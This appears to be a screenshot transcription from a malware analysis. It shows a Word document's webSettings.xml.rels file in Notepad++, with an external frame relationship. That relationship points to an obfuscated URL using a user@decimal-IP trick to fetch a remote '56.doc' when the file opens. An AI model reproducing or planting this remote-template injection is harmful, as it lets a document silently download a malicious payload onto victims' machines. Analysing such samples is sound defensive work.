 C:\Users\ana lyst\Desktop\7dcbd34116b44f88962e2de72a92849304804fa5141513a35a023f5ab510b3bf~\word\_rels\webSettings.xml.rels - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
webSettings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target=
"http://dgdf000000ghfjfgh000000fghfghg0000000fhfghfg000000sdgfggdf00000gdfge00000rtdfgdf00000gdfg@647601465/56.doc"
TargetMode="External"/></Relationships>